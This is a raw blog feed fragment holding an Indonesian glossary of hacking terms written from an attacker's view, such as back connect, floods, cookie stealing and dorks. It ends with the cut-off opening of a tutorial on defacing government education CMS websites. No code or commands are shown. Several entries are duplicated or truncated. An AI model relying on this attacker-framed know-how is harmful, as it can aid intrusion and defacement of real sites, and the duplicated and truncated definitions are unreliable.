er.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial 